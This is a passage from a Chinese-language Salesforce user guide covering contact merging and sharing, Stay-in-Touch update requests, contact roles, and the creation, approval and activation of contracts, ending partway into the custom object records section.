	- 具有启用使用客户入口网站的联系人的合作伙伴入口网站 反之亦然。
	- 具有未启用使用入口网站的联系人的合作伙伴入口网站或客户入口网站。
- 当合并包括合作伙伴入口网站和客户入口网站用户的联系人时 您必须选择要保留入口网站用户的类型。您未保 留的入口网站用户将[被禁用](#page-1070-0)。然而 在合并了联系人后 您可启用联系人对合并过程中删除的入口网站的访问权 限。
- 要合并与各类客户关联的联系人
	- **1.** [转移您希望合并到客户的联系人](#page-1014-1)。
	- **2.** [合并与公共客户关联的联系人](#page-1021-2)。
- 在合并过程中禁用的入口网站用户保留他们作为其所有人的任何记录的所有权。例如 如果入口网站用户拥有一 个个案 同时禁用了该入口网站用户 则用户还是个案所有人 直到此个案被更新为新所有人。

<span id="page-1022-0"></span>相关链接

[合并重复客户](#page-855-0) [启用联系人和个人客户的客户入口网站](#page-1018-0) [创建合作伙伴用户](#page-1281-0)

共享联系人

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

您的管理员定义组织中联系人访问权限的共享模式。但是 您可以根据联系人对自己的数据扩展共享权限。使用联系 人共享来扩大您联系人的访问权限 但不能将访问权限限制为小于组织的默认访问权限级别。

要查看和管理共享详细信息 单击联系人详细信息页上的共享。"共享详细信息"页列出了具有联系人共享访问权限 的用户、用户组、角色和区域。在此页上 您可以执行以下任意操作

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击添加向其他用户、用户组、角色或区[域授予记录的访问权限](#page-853-0)。
- 单击展开列[表查看所有可以访问](#page-854-0)记录的用户。
- 对于您创建的手动共享规则 单击列表中项目旁边的编辑或删除来[编辑或删除访问权限级别。](#page-854-1)

特殊注意事项

- 确保您与对其简档具有适当"读取["对象权限](#page-120-0)的用户共享记录 以查看共享记录。
- 不能手动共享专用联系人 没有客户的联系人 。
- 如果您有权限共享客户 那么在将共享访问权限授予联系人时 Salesforce会自动提供对关联客户的"读取"访问权 限 如果收件人尚未拥有客户的话 。如果收件人对客户没有访问权限 则您不能共享联系人 除非您也有权限共享 客户。
- 如果您的组织范围内联系人的默认设置设置为由父级控制 则在共享相关记录 如客户 时联系人访问权限选项将不 可用 相反 对联系人的所有访问权限都由用户对联系人客户的访问权限决定。
- 对于具[有区域管理](#page-1578-0)[或个人客户](#page-841-1)的组织 联系人共享不可用。
	- 如果贵组织已启用个人客户 则联系人的组织范围默认设置将设置为由父级控制且无法编辑。
	- 如果贵组织没有个人客户但您要启用其中一个 请将联系人的组织范围默认设置设置为由父级控制 这将删除 所有联系人共享规则以及手动共享的联系人。

<span id="page-1023-0"></span>相关链接 [授予记录访问权限](#page-853-0) [查看哪些用户具有访问权限](#page-854-0)

### 发送保持联系请求

适用于 所有版本

所需用户权限

请求更新 "发送保持联系请求"权限

从联系人和个人客户中检索更新的联系人信息的一种快速简单的方法就是发送"保持联系"请求。您可以请求以下 项目的更新

- 您自己的联系人
- 与您所拥有的客户相关联的联系人
- 由于共享规则或手动记录共享而可以编辑的联系人
- 您所拥有的个人客户



备注**:** 记录必须具有有效的电子邮件地址。

#### 操作步骤

- **1.** 在联系人或个人客户的详细信息页上 单击页面顶部或"活动历史"相关列表中的请求更新。
- **2.** 此时会根据您个人的"保持联系"设置创建一封外发电子邮件。根据需要 可以编辑电子邮件的详细信息。如果 已为贵组织启用拼写检查 单击检查拼写以检查消息的拼写。拼写检查不支持 Salesforce 支持的所有语言。例如 泰语、俄语和双字节语言如日语、韩语或中文都不支持。然后单击发送以发送电子邮件。
- **3.** 收件人接收电子邮件后单击链接 以提供更新或确认不需要更改。
- **4.** 您会收到电子邮件通知。单击电子邮件中的链接以更新、复查以及接受或拒绝新信息。



备注**:** 要发送单个"保持联系"请求 您必须具有"发送电子邮件"权限。无论收件人的退出邮寄列表的设置 是什么您都可以发送单个"保持联系"请求。

相关链接

[编辑保持联系设置](#page-49-0) [合并已更新的联系人信息](#page-1024-0) [批量保持联系更新](#page-1024-1) [什么是个人客户](#page-841-1)

### <span id="page-1024-0"></span>合并已更新的联系人信息

当有人响应保持联系的请求时 您将收到一封包含链接的电子邮件。将新信息合并到 Salesforce 中

- **1.** 单击收到的电子邮件中的立即更新链接。
- **2.** 将新值与原值进行核对。
- **3.** 单击接受更改可保存新数据。单击拒绝更改可忽略更新并保留原值。

<span id="page-1024-1"></span>相关链接

[发送保持联系请求](#page-1023-0)

### 批量保持联系更新

如果拥有"批量电子邮件"权限 您可以使用"批量保持联系"向导一次从多个联系人[和个人客户请](#page-841-1)求更新后的联系 人信息。有关保持联系过程的更多信息 请参[阅发送保持联系请求](#page-1023-0) 第 页 1022。

发送批量"保持联系"电子邮件

1. 在联系人主页 单击"工具"部分的批量保持联系。 如果您的组织使用个人客户 则客户主页也会显示该链接。

- **2.** 选择要从其处请求更新后的信息的联系人和个人客户的列表视图。也可以编辑现有列表视图[和创建新的列表视](#page-1210-0) [图](#page-1210-0)。
- **3.** 单击执行。
- **4.** 选择所要发送的请求的接收人。请注意 不能选择缺少电子邮件地址的记录。单击下一步继续。
- **5.** 检查要发送的电子邮件 然后单击发送。

收件人可以通过电子邮件将他们最新的信息回复给您。您可以在收到回复信息后[合并这些更新信息](#page-1024-0)。

备注**:** 列表视图中不会显示那些选中退出邮寄列表复选框的记录 因为您无法向这些记录对应的收件人发送批 量电子邮件。

相关链接

[发送保持联系请求](#page-1023-0) [编辑保持联系设置](#page-49-0)

## 联系人角色

### <span id="page-1026-0"></span>查看和编辑联系人角色

适用于 所有版本



客户、个案、合同或业务机会的"联系人角色"相关列表显示该记录中的每个联系人或个人客户所承担的角色。在 个人客户详细信息页上 "业务机会联系人角色"相关列表显示在业务机会的客户名字段中列出的个人客户的业务机 会。

- 要为客户、个案、合同或业务机会[添加联系](#page-1027-0)人角色 请单击"联系人角色"相关列表中的新建。请参阅添加联系 [人角色](#page-1027-0) 第 页 1026。
- 要向个案的所有联系人角色[发送电子](#page-1100-0)邮件 请单击"联系人角色"相关列表中的发送电子邮件。请参阅发送电子 [邮件](#page-1100-0) 第 页 1099。如果联系人角色在其联系人记录中未指定电子邮件地址 则电子邮件中不包括该联系人。
- 要更新联系人角色 请单击该联系人角色旁边的编辑。完成更改后单击保存。
- 要将联系人或个人客户标记为对客户、合同或业务机会是主要的 请单击联系人角色条目旁边的编辑 然后选择主 要选项。



备注**:**在个案联系人角色上 主要选项不可用。个案的主要联系人始终是"个案详细信息"部分中联系人姓 名下列出的联系人。

- 要删除联系人角色 请单击您希望删除的联系人角色旁边的删除。
- 要创建与个人客户相关的业务机会 请在"业务机会联系人角色"相关列表中的个人客户上单击新建。

相关链接

[添加联系人角色](#page-1027-0) [什么是个人客户](#page-841-1)

## <span id="page-1027-0"></span>添加联系人角色

适用于 所有版本



向联系人或个人客户分配联系人角色

- **1.** 单击客户、个案、合同或业务机会的"联系人角色"相关列表中的新建。
- **2.** 单击查找图标以选择联系人或个人客户。根据需要 单击新建以创建新联系人。

当您添加或编辑与业务客户关联的业务机会上的联系人角色时 页面自动显示该业务客户的联系人。如果业务客 户的联系人多于 50 个 则不会自动显示联系人 且您必须使用查找图标选择联系人。

- **3.** 选择角色。
- **4.** 根据需要 选择主要以将联系人或个人客户设置为对客户、合同或业务机会是主要的。



备注**:**在个案联系人角色上 主要选项不可用。个案的主要联系人始终是"个案详细信息"部分中联系人姓 名下列出的联系人。

**5.** 单击保存。

从联系人详细信息页创建业务机会时 该联系人成为该业务机会的主要联系人。但是 并不自动分配联系人角色。



提示**:** 可以在客户的联系人角色中添加个人客户 但不建议这样做。作为最佳实践 我们建议使用"合作伙伴" 相关列表将个人客户和其他客户关联起来。

相关链接 [查看和编辑联系人角色](#page-1026-0) [什么是个人客户](#page-841-1)

# <span id="page-1028-1"></span>什么是合同

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

合同是在双方或更多方之间的书面协议。许多公司使用合同定义与其他公司从事业务往来的条款。

使用Salesforce建立您与您的客户已有的合同 并为其提供文档。然后 在组织的整个批准过程中跟踪合同 并使用工作 流警告通知您自己何时发起合同延期。

显示合同选项卡

自动对所有用户显示"合同"选项卡。如果您的"合同"选项卡不可见 您可自定义显示方式以将其显示出来。有关 详细信息 请参[阅自定义显示](#page-45-0) 第 页 44。

### <span id="page-1028-0"></span>相关链接

[合同主页](#page-1028-0)

## 合同主页

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击"合同"选项卡以显示"合同"主页。

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 在最近合同部分中 从下拉列表中选择一个选项 以显示满足该条件的前几个合同的简要列表。在列表中选择任何 合同以直接进入该合同的详细信息页。如果您已在合同页面布局中添加合同名 则此列表中会显示合同名。也可 在显示 **25** 个项目与显示 **10** 个项目链接之间进行切换 以更改显示的项目数。您看到的字段由您的管理员所定义 的"合同选项卡"搜索布局以及您的字段级安全性设置 仅在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中可用 决定。"最近合同"中包括以下选项



• 在最近合同部分中 单击新建以创建新合同。

相关链接

[什么是合同](#page-1028-1) [创建自定义列表视图](#page-1210-0) [显示和编辑合同](#page-1030-0) [创建合同](#page-1032-0)

### 查看合同列表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition





备注**:**如果管理员已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启用增 强的列表的详细信息 请参阅[自定义用户界面设置](#page-294-0) 第 页 293。有关增强列表的功能的信息 请参[阅使用增强的](#page-1212-0) [列表](#page-1212-0) 第 页 1211。

"合同"列表页显示匹配当前视图的合同的列表。通过此页可查看合同的详细信息 并访问相关信息。

• 单击合同编号以查看其详细信息。单击编辑或删除以编辑或删除合同。请参[阅显示和编辑合同](#page-1030-0) 第 页 1029。

- 从下拉列表中选择预定义视图以显示合同列表。或者 单击创建新视图以定义您自己的列表视图。请参阅[创建自](#page-1210-0) [定义列表视图](#page-1210-0) 第 页 1209。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 从侧栏的"新建"下拉列表中选择新建合同 选择合同 创建一个合同。仅当您对合同具有"创建"权限时才会显 示这些选项。请参[阅创建合同](#page-1032-0) 第 页 1031。
- 单击任意列的标题 使用该列的信息以升序对合同进行排序。再次单击该标题则以降序排列。
- 在列表的顶部和底部单击某个字母 将显示所存储的以该字母开头的列的内容。
- 单击下一页 或上一页 链接 以转至下一组或上一组合同。
- 在列表视图底部 选择更少或更多可查看较短或较长的显示列表。

相关链接

[显示和编辑合同](#page-1030-0) [创建合同](#page-1032-0) [启用联系人和个人客户的客户入口网站](#page-1018-0) [自定义用户界面设置](#page-294-0) [使用增强的列表](#page-1212-0) [在列表中使用内联编辑](#page-1213-0)

## <span id="page-1030-0"></span>显示和编辑合同

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



显示合同

在"合同"主页或列表页上找到合同后 单击合同编号以显示详细信息。从客户中 单击"合同"相关列表中的 合同编号可以显示合同信息。"合同"相关列表显示所有与客户相关联的合同。



提示**:** 如果您的组织已启[用悬停详细信息](#page-294-1) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息 页的任意查找字段上 以查看记录的关键信息。

编辑合同

要更新合同 请单击编辑 然后更改要更新的字段。完成后 单击保存。也可选择保存并新建 以保存当前合同并 创建另一个合同。对合同拥有"编辑"权限的用户可以编辑合同 直到合同被启用。



备注**:** 如果您的组织已启[用内联编辑](#page-29-0) 则可在详细信息页中直接编辑字段。

标记联系人

如果已启用了[标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记 记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

#### 合同相关列表

显示的下半部分提供与此合同相关的关键信息的快照。此处显示的相关列表由您的个人自定义设置、管理员 对页面布局所做的自定义设置、或您查看相关数据的权限确定。可以单击单个项目 以显示其他详细信息。单 击页面底部的更多或相关列表下方的查看更多 以显示更多项目。单击新建以直接添加新项目。

#### 打印合同

要打开[记录的所有可打印信息](#page-1721-0) 请单击详细信息页中的可打印视图。

要返回到所查看的上一个列表页 请单击合同详细信息页顶部的返回列表。如果您的组织已启用可折叠页面部分 请 使用部分标题旁边的箭头以展开或折叠详细信息页的每个部分。

<span id="page-1031-0"></span>相关链接

[合同批准请求](#page-1031-0) [合同历史](#page-1032-1) [创建合同](#page-1032-0)

### 合同批准请求

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

"合同"详细信息页中的"批准请求"相关列表跟踪每一项批准请求的状态。此列表显示有关每一项批准请求的信 息 包括状态及任何批准或拒绝注释。当状态为等待时 不包括任何注释。

相关链接 [批准合同](#page-1033-0)

### <span id="page-1032-1"></span>合同历史

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

合同详细信息页的"合同历史"相关列表跟踪合同状态为批准过程中或已启用时合同的更改。用户修改任何其历史 被设置为对合同进行跟踪的标准字段或自定义字段时 都会向"合同历史"相关列表中添加一个新条目。所有条目都 包含更改的日期、时间、性质及更改人。合同历史中不跟踪对合同中相关列表的修改。有关设置跟踪字段的信息 请 参阅[跟踪字段历史](#page-330-0) 第 页 329。

### <span id="page-1032-0"></span>创建合同

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您必须至少拥有对客户的读取访问权限才能将合同与其相关联。创建合同

**1.** 从侧栏中的"新建"下拉列表中选择合同 或单击"合同"主页上最近合同旁边的新建。选择客户名以将新合同 与该客户关联。

或者 首先查看客户记录并单击"合同"相关列表中的新建。

- **2.** 选择一个合同状态。
- **3.** 输入合同的开始日期。
- **4.** 输入新合同将生效的月数。



备注**:** 您的管理员可能已将 Salesforce 配置为根据合同开始日期和合同期限计算合同结束日期。如果合同结 束日期由系统自动计算 则它不会显示在合同编辑页上。

- **5.** 输入新合同的其他信息。
- **6.** 单击保存。

新建合同即显示在该客户的"合同"相关列表下方。

Enterprise Edition、Unlimited Edition 和 Developer Edition 组织可启用在创建记录时提示您选择记录类型的记录类 型。这将确定创建和编辑记录时哪些选项列表值和状态值可用。有关启用合同记录类型的详细说明 请参[阅管理记录](#page-436-0) [类型](#page-436-0) 第 页 435。

如果您的组织使用分部 则新合同的分部将自动设置为相关客户的分部。

相关链接 [合同主页](#page-1028-0)

### <span id="page-1033-0"></span>批准合同

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您的组织可能已拥有批准合同的过程。例如 您可为每个小组指定一名成员 由其批准合同。您也可能已指定一名管 理员来启用合同。如果是这样 则您的Salesforce管理员可以自定义Salesforce向适当的人员授予在合同有效期内履行 其职责所需的权限。

在您开始自定义 Salesforce 之前 请定义您的组织中合同的有效期。请从以下基本合同批准过程开始

- **1.** 用户创建合同。此用户需对合同拥有"编辑"权限。所有新创建的合同都具有草稿状态。
- **2.** 合同所有人发送批准请求 以便小组负责人批准合同。合同的第一个批准请求将状态更改为批准过程中。
- **3.** 小组负责人接受或拒绝合同批准请求。如果遭拒绝 合同所有人可对合同做出更改 并提交另一个批准请求。无论 批准请求被接受或遭拒绝 其状态均为批准过程中。
- **4.** 如果合同获接受 则合同管理员会启用该合同。具有"启用合同"权限的用户可以启用合同。启用合同会将合同 的状态更改为已启用 并使合同变为只读。不能对已启用的合同做出更改 而且只有具有"删除已生效合同"权限 的用户才可以删除状态为已启用的合同。

发送批准请求

发送合同的批准请求

- **1.** 选择合同。
- **2.** 在"批准请求"相关列表中单击新建。
- **3.** 选择您希望其接收批准请求的人员。
- **4.** 输入任意请求注释 最多 4,000 个字符。
- **5.** 单击保存。Salesforce即向您所选的收件人发送批准请求电子邮件。收件人可单击邮件中的链接来查看合同 并单 击批准以批准此合同 或单击拒绝以退回批准请求。在"批准请求"相关列表中将跟踪所有的批准请求。

接收批准请求

使用"合同"主页上的"等待批准"列表查看所有需要您批准的合同。当您收到批准请求电子邮件时 单击邮件中的 链接即可查看合同内容。

• 单击批准以接受当前合同 并通知合同所有人其请求已获批准。将提示您选择批准请求状态 并输入任何批准请求 注释 最多为 4,000 个字符。单击保存以发送并保存批准请求。

• 单击拒绝以退回批准请求。选择批准请求状态 并输入您要附加到批准请求的任何注释说明 最多为 4,000 个字符。 单击保存以发送您的回复 并保存批准请求。



备注**:** 可以单独使用标准合同批准功能 也可以与[批准过程一](#page-628-0)起使用。

相关链接 [启用合同](#page-1034-0) [显示和编辑合同](#page-1030-0) [创建合同](#page-1032-0)

## <span id="page-1034-0"></span>启用合同

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



管理员和拥有"启用合同"权限的用户可以启用合同。要编辑已启用的合同 用户必须具有"启用合同"权限。 启用合同会将合同的状态更改为已启用 并使合同变为只读。不能对已启用的合同做出更改 而且只有具有"删除已 生效合同"权限的用户才可以删除状态为已启用的合同。启用合同

**1.** 选择您要启用的合同。

**2.** 单击启用。启用后合同的状态为"已启用"。

相关链接 [批准合同](#page-1033-0) [显示和编辑合同](#page-1030-0)

# 自定义对象记录

## <span id="page-1035-1"></span>什么是自定义对象记录

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

自定义对象记录存储对您和您的组织独一无二且重要的信息。例如 您的组织可能使用名为"报价"的自定义对象存 储公司的销售报价数据。您也可以将自定义对象用于自定义应用程序 如在开发周期内跟踪软件的增强。

您的管理员首先定义自定义对象及其属性 如自定义字段、与其他数据类型的关系、页面布局和自定义用户界面选项 卡。一旦创建自定义对象并为用户部署了自定义对象 您便可以输入数据以创建单个自定义对象记录。如果您的管理 员已为自定义对象创建选项卡 该选项卡即会显示在主页上 让您快速创建和查找自定义对象记录。您也可使用标准 列表视图和自定义列表视图对自定义对象记录进行排序和筛选。此外 使用选项卡还可以查看和编辑您对其拥有访问 权限的每个自定义对象记录的详细信息。

管理员和拥有"修改全部数据"权限的用户可以导入自定义对象。请参阅[为自定义对象导入什么](#page-236-0) 第 页 235。

<span id="page-1035-0"></span>相关链接

[自定义对象主页](#page-1035-0) [定义自定义对象](#page-566-0)

### 自定义对象主页

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击自定义对象选项卡将显示选项卡的主页。自定义对象选项卡的名称是自定义对象的复数形式 正如您的管理员所 定义那样。

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。列表 视图让您显示一个与特定条件匹配的记录列表 例如一个选项卡的所有自定义对象 或您自己拥有的全部自定义对 象。要编辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 如果通过 Salesforce 至 Salesforce 与外部联系人共享自定义对象 选择来自连接的 **[**自定义对象名称**]** 下的一个列表 视图可查看业务合作伙伴与您共享的自定义对象。
- 在最近部分中 从下拉列表中选择一个项目以显示符合该条件的前几个自定义对象记录的简要列表。在列表中单 击任意自定义对象名以直接进入其详细信息页。也可在显示 **25** 个项目与显示 **10** 个项目链接之间进行切换 以更

改显示的项目数。您看到的字段由您的管理员所定义的"自定义对象选项卡"搜索布局 以及您的字段级安全性 设置 仅可用于 Enterprise Edition、Unlimited Edition 和 Developer Edition 决定。主要列表包括以下选项

